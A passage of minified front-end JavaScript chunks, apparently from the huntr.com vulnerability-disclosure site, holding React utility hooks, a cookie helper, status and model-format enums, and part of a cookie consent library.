t<=u.height*(a?0:1)||!a?t:0}let t=s?l.height:window.innerHeight;if("end"===o){let n=e+i-t+u.height;return n>=-u.height*(a?0:1)||!a?n:0}return"center"===o?e-t/2+u.height/2:0}if("x"===t){let e=c("left");if(0===e)return 0;if("start"===o){let t=e-i;return t<=u.width||!a?t:0}let t=s?l.width:window.innerWidth;if("end"===o){let n=e+i-t+u.width;return n>=-u.width||!a?n:0}if("center"===o)return e-t/2+u.width/2}return 0}({parent:v.current,target:h.current,axis:t,alignment:o,offset:l,isList:c})-(v.current?0:i);!function r(){0===f.current&&(f.current=performance.now());let o=performance.now()-f.current,l=m||0===e?1:o/e,u=i+s*a(l);(function(e){let{axis:t,parent:n,distance:r}=e;if(!n&&"undefined"==typeof document)return;let o="y"===t?"scrollTop":"scrollLeft";if(n)n[o]=r;else{let{body:e,documentElement:t}=document;e[o]=r,t[o]=r}})({parent:v.current,axis:t,distance:u}),!p.current&&l<1?d.current=requestAnimationFrame(r):("function"==typeof n&&n(),f.current=0,d.current=0,g())}()},[t,e,a,c,l,n,m]),b=()=>{u&&(p.current=!0)};return(0,i.useWindowEvent)("wheel",b,{passive:!0}),(0,i.useWindowEvent)("touchmove",b,{passive:!0}),(0,r.useEffect)(()=>g,[]),{scrollableRef:v,targetRef:h,scrollIntoView:y,cancel:g}}function s(e){return e<.5?2*e*e:-1+(4-2*e)*e}},32125:function(e,t,n){"use strict";n.d(t,{useScrollSpy:function(){return l}});var r=n(2265),o=n(92550);function i(e){return 0===e.length?-1:e.reduce((e,t,n)=>Math.abs(e.position)<Math.abs(t.y)?e:{index:n,position:t.y},{index:0,position:e[0].y}).index}function a(e){return Number(e.tagName[1])}function s(e){return e.textContent||""}function l(){let{selector:e="h1, h2, h3, h4, h5, h6",getDepth:t=a,getValue:n=s,scrollHost:l}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[u,c]=(0,r.useState)(-1),[d,f]=(0,r.useState)(!1),[p,v]=(0,r.useState)([]),h=(0,r.useRef)([]),m=()=>{c(i(h.current.map(e=>e.getNode().getBoundingClientRect())))},g=()=>{let r=function(e,t,n){let r=[];for(let i=0;i<e.length;i+=1){let a=e[i];r.push({depth:t(a),value:n(a),id:a.id||(0,o.randomId)(),getNode:()=>a.id?document.getElementById(a.id):a})}return r}(Array.from(document.querySelectorAll(e)),t,n);h.current=r,f(!0),v(r),c(i(r.map(e=>e.getNode().getBoundingClientRect())))};return(0,r.useEffect)(()=>{g();let e=l||window;return e.addEventListener("scroll",m),()=>e.removeEventListener("scroll",m)},[]),{reinitialize:g,active:u,initialized:d,data:p}}},86030:function(e,t,n){"use strict";n.d(t,{useSelection:function(){return i}});var r=n(2265),o=n(62887);function i(e){let[t,n]=(0,r.useState)(new Set(e.defaultSelection||[]));(0,o.useDidUpdate)(()=>{e.resetSelectionOnDataChange&&n(new Set)},[e.data,e.resetSelectionOnDataChange]);let i=(0,r.useCallback)(e=>{n(t=>{if(!t.has(e)){let n=new Set(t);return n.add(e),n}return t})},[]),a=(0,r.useCallback)(e=>{n(t=>{if(t.has(e)){let n=new Set(t);return n.delete(e),n}return t})},[]),s=(0,r.useCallback)(e=>{n(t=>{let n=new Set(t);return t.has(e)?n.delete(e):n.add(e),n})},[]),l=(0,r.useCallback)(()=>{n(new Set)},[]),u=(0,r.useCallback)(e=>{n(new Set(e))},[]),c=(0,r.useCallback)(()=>0!==e.data.length&&e.data.every(e=>t.has(e)),[t,e.data]),d=(0,r.useCallback)(()=>e.data.some(e=>t.has(e)),[t,e.data]);return[Array.from(t),{select:i,deselect:a,toggle:s,isAllSelected:c,isSomeSelected:d,setSelection:u,resetSelection:l}]}},39693:function(e,t,n){"use strict";n.d(t,{readSessionStorageValue:function(){return i},useSessionStorage:function(){return o}});var r=n(40312);function o(e){return(0,r.o)("sessionStorage","use-session-storage")(e)}let i=(0,r.R)("sessionStorage")},19167:function(e,t,n){"use strict";n.d(t,{useSetState:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)(e);return[t,(0,r.useCallback)(e=>n(t=>({...t,..."function"==typeof e?e(t):e})),[])]}},98842:function(e,t,n){"use strict";n.d(t,{useSet:function(){return a}});var r=n(2265),o=n(17455);function i(e){if(e instanceof Set)return e;let t=new Set;for(let n of e)t.add(n);return t}function a(e){let t=(0,r.useRef)(new Set(e)),n=(0,o.useForceUpdate)();return t.current.add=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];let i=Set.prototype.add.apply(t.current,r);return n(),i},t.current.clear=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];Set.prototype.clear.apply(t.current,r),n()},t.current.delete=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];let i=Set.prototype.delete.apply(t.current,r);return n(),i},t.current.union=e=>{let n=new Set(t.current);return i(e).forEach(e=>n.add(e)),n},t.current.intersection=e=>{let n=new Set,r=i(e);return t.current.forEach(e=>{r.has(e)&&n.add(e)}),n},t.current.difference=e=>{let n=new Set,r=i(e);return t.current.forEach(e=>{r.has(e)||n.add(e)}),n},t.current.symmetricDifference=e=>{let n=new Set,r=i(e);return t.current.forEach(e=>{r.has(e)||n.add(e)}),r.forEach(e=>{t.current.has(e)||n.add(e)}),n},t.current}},42217:function(e,t,n){"use strict";n.d(t,{useShallowEffect:function(){return i}});var r=n(2265),o=n(87867);function i(e,t){(0,r.useEffect)(e,function(e){let t=(0,r.useRef)([]),n=(0,r.useRef)(0);return!function(e,t){if(!e||!t)return!1;if(e===t)return!0;if(e.length!==t.length)return!1;for(let n=0;n<e.length;n+=1)if(!(0,o.shallowEqual)(e[n],t[n]))return!1;return!0}(t.current,e)&&(t.current=e,n.current+=1),[n.current]}(t))}},60044:function(e,t,n){"use strict";n.d(t,{useStateHistory:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)({history:[e],current:0}),o=(0,r.useCallback)(e=>n(t=>{let n=[...t.history.slice(0,t.current+1),e];return{history:n,current:n.length-1}}),[]),i=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return n(t=>({history:t.history,current:Math.max(0,t.current-e)}))},[]),a=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return n(t=>({history:t.history,current:Math.min(t.history.length-1,t.current+e)}))},[]),s=(0,r.useCallback)(()=>{n({history:[e],current:0})},[e]),l=(0,r.useMemo)(()=>({back:i,forward:a,reset:s,set:o}),[i,a,s,o]);return[t.history[t.current],l,t]}},3249:function(e,t,n){"use strict";n.d(t,{useTextSelection:function(){return i}});var r=n(2265),o=n(17455);function i(){let e=(0,o.useForceUpdate)(),[t,n]=(0,r.useState)(null),i=()=>{n(document.getSelection()),e()};return(0,r.useEffect)(()=>(n(document.getSelection()),document.addEventListener("selectionchange",i),()=>document.removeEventListener("selectionchange",i)),[]),t}},29750:function(e,t,n){"use strict";n.d(t,{E:function(){return i},useThrottledCallback:function(){return a}});var r=n(2265),o=n(90060);function i(e,t){let n=(0,o.useCallbackRef)(e),i=(0,r.useRef)(null),a=(0,r.useRef)(null),s=(0,r.useRef)(!0),l=(0,r.useRef)(t),u=(0,r.useRef)(-1),c=(0,r.useCallback)(function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];n(...t),i.current=t,a.current=t,s.current=!1},[n]),d=(0,r.useCallback)(()=>{i.current&&i.current!==a.current?(c(...i.current),u.current=window.setTimeout(d,l.current)):s.current=!0},[c]),f=(0,r.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];s.current?(c(...t),u.current=window.setTimeout(d,l.current)):i.current=t},[c,d]);return(0,r.useEffect)(()=>{l.current=t},[t]),[f,()=>window.clearTimeout(u.current)]}function a(e,t){return i(e,t)[0]}},97993:function(e,t,n){"use strict";n.d(t,{useThrottledState:function(){return i}});var r=n(2265),o=n(29750);function i(e,t){let[n,i]=(0,r.useState)(e),[a,s]=(0,o.E)(i,t);return(0,r.useEffect)(()=>s,[]),[n,a]}},32959:function(e,t,n){"use strict";n.d(t,{useThrottledValue:function(){return i}});var r=n(2265),o=n(29750);function i(e,t){let[n,i]=(0,r.useState)(e),a=(0,r.useRef)(e),[s,l]=(0,o.E)(i,t);return(0,r.useEffect)(()=>{e!==a.current&&(a.current=e,s(e))},[s,e]),(0,r.useEffect)(()=>l,[]),n}},7582:function(e,t,n){"use strict";n.d(t,{useTimeout:function(){return o}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{autoInvoke:!1},o=(0,r.useRef)(null),i=(0,r.useCallback)(function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];o.current||(o.current=window.setTimeout(()=>{e(r),o.current=null},t))},[t]),a=(0,r.useCallback)(()=>{o.current&&(window.clearTimeout(o.current),o.current=null)},[]);return(0,r.useEffect)(()=>(n.autoInvoke&&i(),a),[a,i]),{start:i,clear:a}}},4312:function(e,t,n){"use strict";n.d(t,{useToggle:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[!1,!0],[[t],n]=(0,r.useReducer)((e,t)=>{let n=t instanceof Function?t(e[0]):t,r=Math.abs(e.indexOf(n));return e.slice(r).concat(e.slice(0,r))},e);return[t,n]}},22320:function(e,t,n){"use strict";n.d(t,{useUncontrolled:function(){return o}});var r=n(2265);function o(e){let{value:t,defaultValue:n,finalValue:o,onChange:i=()=>{}}=e,[a,s]=(0,r.useState)(void 0!==n?n:o);return void 0!==t?[t,i,!0]:[a,function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];s(e),null==i||i(e,...n)},!1]}},46822:function(e,t,n){"use strict";n.d(t,{useValidatedState:function(){return o}});var r=n(2265);function o(e,t,n){let[o,i]=(0,r.useState)(e),[a,s]=(0,r.useState)(t(e)?e:void 0),[l,u]=(0,r.useState)("boolean"==typeof n?n:t(e));return[{value:o,lastValidValue:a,valid:l},e=>{t(e)?(s(e),u(!0)):u(!1),i(e)}]}},43560:function(e,t,n){"use strict";n.d(t,{useViewportSize:function(){return a}});var r=n(2265),o=n(29419);let i={passive:!0};function a(){let[e,t]=(0,r.useState)({width:0,height:0}),n=(0,r.useCallback)(()=>{t({width:window.innerWidth||0,height:window.innerHeight||0})},[]);return(0,o.useWindowEvent)("resize",n,i),(0,o.useWindowEvent)("orientationchange",n,i),(0,r.useEffect)(n,[]),e}},29419:function(e,t,n){"use strict";n.d(t,{useWindowEvent:function(){return o}});var r=n(2265);function o(e,t,n){(0,r.useEffect)(()=>(window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)),[e,t])}},44451:function(e,t,n){"use strict";n.d(t,{useWindowScroll:function(){return s}});var r=n(2265),o=n(29419);function i(){return"undefined"!=typeof window?{x:window.scrollX,y:window.scrollY}:{x:0,y:0}}function a(e){let{x:t,y:n}=e;if("undefined"!=typeof window){let e={behavior:"smooth"};"number"==typeof t&&(e.left=t),"number"==typeof n&&(e.top=n),window.scrollTo(e)}}function s(){let[e,t]=(0,r.useState)({x:0,y:0});return(0,o.useWindowEvent)("scroll",()=>t(i())),(0,o.useWindowEvent)("resize",()=>t(i())),(0,r.useEffect)(()=>{t(i())},[]),[e,a]}},38232:function(e,t,n){"use strict";function r(e,t,n){return void 0===t&&void 0===n?e:void 0!==t&&void 0===n?Math.max(e,t):void 0===t&&void 0!==n?Math.min(e,n):Math.min(Math.max(e,t),n)}n.d(t,{clamp:function(){return r}})},29113:function(e,t,n){"use strict";function r(e){return"string"!=typeof e?"":e.charAt(0).toLowerCase()+e.slice(1)}n.d(t,{lowerFirst:function(){return r}})},92550:function(e,t,n){"use strict";function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-";return"".concat(e).concat(Math.random().toString(36).slice(2,11))}n.d(t,{randomId:function(){return r}})},90665:function(e,t,n){"use strict";function r(e,t){let n=Math.abs(t-e)+1;return e>t?Array.from({length:n},(t,n)=>e-n):Array.from({length:n},(t,n)=>n+e)}n.d(t,{range:function(){return r}})},87867:function(e,t,n){"use strict";function r(e,t){if(e===t||Number.isNaN(e)&&Number.isNaN(t))return!0;if(!(e instanceof Object)||!(t instanceof Object))return!1;let n=Object.keys(e),{length:r}=n;if(r!==Object.keys(t).length)return!1;for(let o=0;o<r;o+=1){let r=n[o];if(!(r in t)||e[r]!==t[r]&&!(Number.isNaN(e[r])&&Number.isNaN(t[r])))return!1}return!0}n.d(t,{shallowEqual:function(){return r}})},69004:function(e,t,n){"use strict";function r(e){return"string"!=typeof e?"":e.charAt(0).toUpperCase()+e.slice(1)}n.d(t,{upperFirst:function(){return r}})},90060:function(e,t,n){"use strict";n.d(t,{useCallbackRef:function(){return o}});var r=n(2265);function o(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e}),(0,r.useMemo)(()=>function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call(t,...r)},[])}},64131:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}n.d(t,{Z:function(){return o}});var o=function e(t,n){function o(e,o,i){if("undefined"!=typeof document){"number"==typeof(i=r({},n,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var s in i)i[s]&&(a+="; "+s,!0!==i[s]&&(a+="="+i[s].split(";")[0]));return document.cookie=e+"="+t.write(o,e)+a}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},o=0;o<n.length;o++){var i=n[o].split("="),a=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(r[s]=t.read(a,s),e===s)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){o(e,"",r({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,r({},this.attributes,t))},withConverter:function(t){return e(r({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/2306-cc3fc7e33ce759a7.js
body_size: 64
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2306],{32306:function(e,i,r){var n,o,t,l,a,c,s,p,d,u,f,h,m,_,g,v,b,y,w,N,P,C,L,k,S,H,x,M,T,A,j,R,D,V,z,F,O,B,E,I,J,G,U,q,Z,K,Q,W;r.d(i,{I2:function(){return w},Jb:function(){return k},T8:function(){return n},lQ:function(){return o},oB:function(){return v},s1:function(){return t}}),(S=n||(n={})).DisclosureReview="disclosure_review",S.DisclosureSubmission="disclosure_submission",S.FixReview="fix_review",S.FixSubmission="fix_submission",(H=o||(o={})).Closed="closed",H.Open="open",H.Pending="pending",(x=t||(t={})).Approved="approved",x.Pending="pending",x.WaitingForContent="waiting_for_content",(M=l||(l={})).Assigned="assigned",M.Hidden="hidden",M.Published="published",M.Rejected="rejected",M.Reserved="reserved",(T=a||(a={})).H="H",T.L="L",(A=c||(c={})).A="A",A.L="L",A.N="N",A.P="P",(j=s||(s={})).H="H",j.L="L",j.N="N",(R=p||(p={})).H="H",R.L="L",R.N="N",(D=d||(d={})).H="H",D.L="L",D.N="N",(V=u||(u={})).H="H",V.L="L",V.N="N",(z=f||(f={})).C="C",z.U="U",(F=h||(h={})).N="N",F.R="R",(O=m||(m={})).Many="many",O.One="one",(B=_||(_={})).Low="Low",B.None="None",(E=g||(g={})).Null="_null",E.Binary="binary",E.BinarySet="binarySet",E.Bool="bool",E.List="list",E.Map="map",E.Number="number",E.NumberSet="numberSet",E.String="string",E.StringSet="stringSet",(I=v||(v={})).ArmnnFlatbuffers="armnn_flatbuffers",I.Avro="avro",I.Caffe="caffe",I.Cambricon="cambricon",I.Circle="circle",I.CntkV2="cntk_v2",I.Coreml="coreml",I.Csv="csv",I.Darknet="darknet",I.DeepLearningContainer="deep_learning_container",I.Dl4j="dl4j",I.Executorch="executorch",I.Flax="flax",I.Ggml="ggml",I.Gguf="gguf",I.Hdf5="hdf5",I.Jax="jax",I.Joblib="joblib",I.Json="json",I.KerasNative="keras_native",I.Llamafile="llamafile",I.MessagePack="message_pack",I.Mleap="mleap",I.Mlflow="mlflow",I.MlflowTensorspec="mlflow_tensorspec",I.Nemo="nemo",I.Netcdf="netcdf",I.Npy="npy",I.Npz="npz",I.Onnx="onnx",I.Openvino="openvino",I.Orc="orc",I.Parquet="parquet",I.Pickle="pickle",I.Pmml="pmml",I.ProtocolBuffers="protocol_buffers",I.PytorchArchiveTar="pytorch_archive_tar",I.PytorchArchiveZip="pytorch_archive_zip",I.PytorchMobile="pytorch_mobile",I.PytorchPackage="pytorch_package",I.PytorchV0_1_1="pytorch_v0_1_1",I.PytorchV0_1_10="pytorch_v0_1_10",I.PytorchV1_3="pytorch_v1_3",I.Riva="riva",I.Safetensors="safetensors",I.Surrealml="surrealml",I.TensorRt="tensor_rt",I.TensorflowCheckpoint="tensorflow_checkpoint",I.TensorflowSavedModel="tensorflow_saved_model",I.Tensorizer="tensorizer",I.Tfjs="tfjs",I.Tflite="tflite",I.Tfrecords="tfrecords",I.TorchExport="torch_export",I.TorchscriptV1_4="torchscript_v1_4",I.Zip="zip",(J=b||(b={})).Asc="ASC",J.Desc="DESC",(G=y||(y={})).Critical="critical",G.High="high",G.Low="low",G.Medium="medium",(U=w||(w={})).Golang="golang",U.Maven="maven",U.Npm="npm",U.Nuget="nuget",U.Other="other",U.Packagist="packagist",U.Pypi="pypi",U.Rubygems="rubygems",(q=N||(N={})).Invalid="invalid",q.Valid="valid",(Z=P||(P={})).Heavyweight="heavyweight",Z.Lightweight="lightweight",Z.Middleweight="middleweight",Z.Noisy="noisy",Z.Unproven="unproven",(K=C||(C={})).Critical="critical",K.High="high",K.Low="low",K.Medium="medium",(Q=L||(L={})).Cvss="cvss",Q.Cwe="cwe",Q.FilePath="file_path",(W=k||(k={})).Duplicate="duplicate",W.Informative="informative",W.Invalid="invalid",W.NotApplicable="not_applicable",W.Pending="pending",W.SelfClosed="self_closed",W.Spam="spam",W.Valid="valid"}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/9522-30130695f24644b2.js
body_size: 8794
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9522],{99376:function(e,t,o){var n=o(35475);o.o(n,"notFound")&&o.d(t,{notFound:function(){return n.notFound}}),o.o(n,"redirect")&&o.d(t,{redirect:function(){return n.redirect}}),o.o(n,"usePathname")&&o.d(t,{usePathname:function(){return n.usePathname}}),o.o(n,"useRouter")&&o.d(t,{useRouter:function(){return n.useRouter}}),o.o(n,"useSearchParams")&&o.d(t,{useSearchParams:function(){return n.useSearchParams}})},97501:function(e,t,o){let n;o.d(t,{KH:function(){return eF},_8:function(){return eN}});let r="opt-in",a="opt-out",i="show--consent",l="show--preferences",s="disable--interaction",c="data-category",d="button",u="aria-hidden",f="btn-group",p="click",h="data-role",m="consentModal",g="preferencesModal";class b{constructor(){this.t={mode:r,revision:0,autoShow:!0,lazyHtmlGeneration:!0,autoClearCookies:!0,manageScriptTags:!0,hideFromBots:!0,cookie:{name:"cc_cookie",expiresAfterDays:182,domain:"",path:"/",sameSite:"Lax"}},this.o={i:{},l:"",_:{},u:{},p:{},m:[],v:!1,h:null,C:null,S:null,M:"",D:!0,T:!1,k:!1,A:!1,N:!1,H:[],V:!1,I:!0,L:[],j:!1,F:"",P:!1,O:[],R:[],B:[],G:[],J:!1,U:!1,$:!1,q:[],K:[],W:[],X:{},Y:{},Z:{},ee:{},te:{},oe:[]},this.ne={ae:{},se:{}},this.ce={},this.re={ie:"cc:onFirstConsent",le:"cc:onConsent",de:"cc:onChange",fe:"cc:onModalShow",_e:"cc:onModalHide",ue:"cc:onModalReady"}}}let v=new b,y=(e,t)=>e.indexOf(t),w=(e,t)=>-1!==y(e,t),k=e=>Array.isArray(e),C=e=>"string"==typeof e,L=e=>!!e&&"object"==typeof e&&!k(e),T=e=>"function"==typeof e,_=e=>Object.keys(e),S=e=>Array.from(new Set(e)),M=()=>document.activeElement,H=e=>e.preventDefault(),x=(e,t)=>e.querySelectorAll(t),A=e=>{let t=document.createElement(e);return e===d&&(t.type=e),t},D=(e,t,o)=>e.setAttribute(t,o),P=(e,t,o)=>{e.removeAttribute(o?"data-"+t:t)},I=(e,t,o)=>e.getAttribute(o?"data-"+t:t),O=(e,t)=>e.appendChild(t),R=(e,t)=>e.classList.add(t),N=(e,t)=>R(e,"cm__"+t),B=(e,t)=>R(e,"pm__"+t),E=(e,t)=>e.classList.remove(t),F=e=>{if("object"!=typeof e)return e;if(e instanceof Date)return new Date(e.getTime());let t=Array.isArray(e)?[]:{};for(let o in e){let n=e[o];t[o]=F(n)}return t},j=(e,t)=>dispatchEvent(new CustomEvent(e,{detail:t})),Y=(e,t,o,n)=>{e.addEventListener(t,o),n&&v.o.m.push({pe:e,me:t,ge:o})},Z=()=>{let e=v.t.cookie.expiresAfterDays;return T(e)?e(v.o.F):e},G=(e,t)=>{let o=e||[],n=t||[];return o.filter(e=>!w(n,e)).concat(n.filter(e=>!w(o,e)))},U=e=>{v.o.R=S(e),v.o.F=(()=>{let e="custom",{R:t,O:o,B:n}=v.o,r=t.length;return r===o.length?e="all":r===n.length&&(e="necessary"),e})()},q=(e,t,o,n)=>{let r="accept-",{show:a,showPreferences:i,hide:l,hidePreferences:s,acceptCategory:c}=t,d=e||document,u=e=>x(d,`[data-cc="${e}"]`),f=(e,t)=>{H(e),c(t),s(),l()},h=u("show-preferencesModal"),m=u("show-consentModal"),g=u(r+"all"),b=u(r+"necessary"),y=u(r+"custom"),w=v.t.lazyHtmlGeneration;for(let e of h)D(e,"aria-haspopup","dialog"),Y(e,p,e=>{H(e),i()}),w&&(Y(e,"mouseenter",e=>{H(e),v.o.N||o(t,n)},!0),Y(e,"focus",()=>{v.o.N||o(t,n)}));for(let e of m)D(e,"aria-haspopup","dialog"),Y(e,p,e=>{H(e),a(!0)},!0);for(let e of g)Y(e,p,e=>{f(e,"all")},!0);for(let e of y)Y(e,p,e=>{f(e)},!0);for(let e of b)Y(e,p,e=>{f(e,[])},!0)},X=(e,t)=>{e&&(t&&(e.tabIndex=-1),e.focus(),t&&e.removeAttribute("tabindex"))},z=(e,t)=>{let o=n=>{n.target.removeEventListener("transitionend",o),"opacity"===n.propertyName&&"1"===getComputedStyle(e).opacity&&X(1===t?v.ne.be:v.ne.ve)};Y(e,"transitionend",o)},J=e=>{clearTimeout(n),e?R(v.ne.ye,s):n=setTimeout(()=>{E(v.ne.ye,s)},500)},V=["M 19.5 4.5 L 4.5 19.5 M 4.5 4.501 L 19.5 19.5","M 3.572 13.406 L 8.281 18.115 L 20.428 5.885","M 21.999 6.94 L 11.639 17.18 L 2.001 6.82 "],W=(e=0,t=1.5)=>`<svg viewBox="0 0 24 24" stroke-width="${t}"><path d="${V[e]}"/></svg>`,$=e=>{let t=v.ne,o=v.o;(e=>{let n=e===t.he;Y(o.i.disablePageInteraction?t.ye:n?t.Ce:t.ye,"keydown",t=>{if("Tab"!==t.key||!(n?o.k&&!o.A:o.A))return;let r=M(),a=n?o.q:o.K;0!==a.length&&(t.shiftKey?r!==a[0]&&e.contains(r)||(H(t),X(a[1])):r!==a[1]&&e.contains(r)||(H(t),X(a[0])))},!0)})(e)},K=["[href]",d,"input","details","[tabindex]"].map(e=>e+':not([tabindex="-1"])').join(","),Q=e=>{let{o:t,ne:o}=v,n=(e,t)=>{let o=x(e,K);t[0]=o[0],t[1]=o[o.length-1]};1===e&&t.T&&n(o.he,t.q),2===e&&t.N&&n(o.we,t.K)},ee=(e,t,o)=>{let{de:n,le:r,ie:a,_e:i,ue:l,fe:s}=v.ce,c=v.re;if(t){let n={modalName:t};return e===c.fe?T(s)&&s(n):e===c._e?T(i)&&i(n):(n.modal=o,T(l)&&l(n)),j(e,n)}let d={cookie:v.o.p};e===c.ie?T(a)&&a(F(d)):e===c.le?T(r)&&r(F(d)):(d.changedCategories=v.o.L,d.changedServices=v.o.ee,T(n)&&n(F(d))),j(e,F(d))},et=(e,t)=>{try{return e()}catch(e){return t||console.warn("CookieConsent:",e),!1}},eo=e=>{let{Y:t,ee:o,O:n,X:r,oe:a,p:i,L:l}=v.o;for(let e of n)for(let n of o[e]||t[e]||[]){let o=r[e][n];if(!o)continue;let{onAccept:a,onReject:i}=o;!o.Se&&w(t[e],n)?(o.Se=!0,T(a)&&a()):o.Se&&!w(t[e],n)&&(o.Se=!1,T(i)&&i())}if(!v.t.manageScriptTags)return;let s=e||i.categories||[],d=(e,n)=>{if(n>=e.length)return;let r=a[n];if(r.xe)return d(e,n+1);let i=r.Me,u=r.De,f=r.Te,p=w(s,u),h=!!f&&w(t[u],f);if(!f&&!r.ke&&p||!f&&r.ke&&!p&&w(l,u)||f&&!r.ke&&h||f&&r.ke&&!h&&w(o[u]||[],f)){r.xe=!0;let t=I(i,"type",!0);P(i,"type",!!t),P(i,c);let o=I(i,"src",!0);o&&P(i,"src",!0);let a=A("script");for(let{nodeName:e}of(a.textContent=i.innerHTML,i.attributes))D(a,e,i[e]||I(i,e));t&&(a.type=t),o?a.src=o:o=i.src;let l=!!o&&(!t||["text/javascript","module"].includes(t));if(l&&(a.onload=a.onerror=()=>{d(e,++n)}),i.replaceWith(a),l)return}d(e,++n)};d(a,0)},en="bottom",er="left",ea="center",ei="right",el="inline",es="wide",ec="pm--",ed=["middle","top",en],eu=[er,ea,ei],ef={box:{Ee:[es,el],Ae:ed,Ne:eu,He:en,Ve:ei},cloud:{Ee:[el],Ae:ed,Ne:eu,He:en,Ve:ea},bar:{Ee:[el],Ae:ed.slice(1),Ne:[],He:en,Ve:""}},ep={box:{Ee:[],Ae:[],Ne:[],He:"",Ve:""},bar:{Ee:[es],Ae:[],Ne:[er,ei],He:"",Ve:er}},eh=e=>{let t=v.o.i.guiOptions,o=t&&t.consentModal,n=t&&t.preferencesModal;0===e&&em(v.ne.he,ef,o,"cm--","box","cm"),1===e&&em(v.ne.we,ep,n,ec,"box","pm")},em=(e,t,o,n,r,a)=>{e.className=a;let i=o&&o.layout,l=o&&o.position,s=o&&o.flipButtons,c=!o||!1!==o.equalWeightButtons,d=i&&i.split(" ")||[],u=d[0],f=d[1],p=u in t?u:r,h=t[p],m=w(h.Ee,f)&&f,g=l&&l.split(" ")||[],b=g[0],y=n===ec?g[0]:g[1],k=w(h.Ae,b)?b:h.He,C=w(h.Ne,y)?y:h.Ve,L=t=>{t&&R(e,n+t)};L(p),L(m),L(k),L(C),s&&L("flip");let T=a+"__btn--secondary";if("cm"===a){let{Ie:e,Le:t}=v.ne;e&&(c?E(e,T):R(e,T)),t&&(c?E(t,T):R(t,T))}else{let{je:e}=v.ne;e&&(c?E(e,T):R(e,T))}},eg=(e,t)=>{let o;let n=v.o,r=v.ne,{hide:a,hidePreferences:i,acceptCategory:l}=e,s=e=>{l(e),i(),a()},c=n.u&&n.u.preferencesModal;if(!c)return;let m=c.title,b=c.closeIconLabel,y=c.acceptAllBtn,w=c.acceptNecessaryBtn,k=c.savePreferencesBtn,T=c.sections||[],S=y||w||k;if(r.Fe)r.Pe=A("div"),B(r.Pe,"body");else{r.Fe=A("div"),R(r.Fe,"pm-wrapper");let e=A("div");R(e,"pm-overlay"),O(r.Fe,e),Y(e,p,i),r.we=A("div"),R(r.we,"pm"),D(r.we,"role","dialog"),D(r.we,u,!0),D(r.we,"aria-modal",!0),D(r.we,"aria-labelledby","pm__title"),Y(r.ye,"keydown",e=>{27===e.keyCode&&i()},!0),r.Oe=A("div"),B(r.Oe,"header"),r.Re=A("h2"),B(r.Re,"title"),r.Re.id="pm__title",r.Be=A(d),B(r.Be,"close-btn"),D(r.Be,"aria-label",c.closeIconLabel||""),Y(r.Be,p,i),r.Ge=A("span"),r.Ge.innerHTML=W(),O(r.Be,r.Ge),r.Je=A("div"),B(r.Je,"body"),r.Ue=A("div"),B(r.Ue,"footer"),R(A("div"),"btns");var M=A("div"),H=A("div");B(M,f),B(H,f),O(r.Ue,M),O(r.Ue,H),O(r.Oe,r.Re),O(r.Oe,r.Be),r.ve=A("div"),D(r.ve,"tabIndex",-1),O(r.we,r.ve),O(r.we,r.Oe),O(r.we,r.Je),S&&O(r.we,r.Ue),O(r.Fe,r.we)}m&&(r.Re.innerHTML=m,b&&D(r.Be,"aria-label",b)),T.forEach((e,t)=>{let a=e.title,i=e.description,l=e.linkedCategory,s=l&&n.P[l],f=e.cookieTable,h=f&&f.body,m=f&&f.caption,g=h&&h.length>0,b=!!s,v=b&&n.X[l],y=L(v)&&_(v)||[],w=b&&(!!i||!!g||_(v).length>0);var k,T,S=A("div");if(B(S,"section"),w||i){var M=A("div");B(M,"section-desc-wrapper")}let H=y.length;if(w&&H>0){let e=A("div");for(let t of(B(e,"section-services"),y)){let 